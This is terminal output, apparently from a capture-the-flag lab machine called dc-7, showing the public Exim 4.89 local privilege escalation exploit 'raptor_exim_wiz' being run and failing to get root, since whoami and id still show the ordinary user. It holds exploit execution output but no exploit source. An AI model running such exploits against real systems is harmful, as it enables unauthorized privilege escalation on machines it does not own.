 dc7user@dc-7:/tmp$ ./46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
cp: cannot create regular file '/tmp/pwned': Text file busy
Delivering setuid payload...
220 dc-7 ESMTP Exim 4.89 Tue, 18 Jun 2024 12:44:31 +1000
250 dc-7 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1sJOpj-0000pt-LI
221 dc-7 closing connection
Waiting 5 seconds...
-rwxr-xr-x 1 dc7user dc7user 117208 Jun 18 12:42 /tmp/pwned
$ ls
46996.sh
pwned
pwned.c
systemd-private-62b1300b3c594b3e84d62617d8ae9411-apache2.service-IEOEkj
systemd-private-62b1300b3c594b3e84d62617d8ae9411-systemd-timesyncd.service-bd2ArB
$ whoami
dc7user
$ id
uid=1000(dc7user) gid=1000(dc7user) groups=1000(dc7user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
$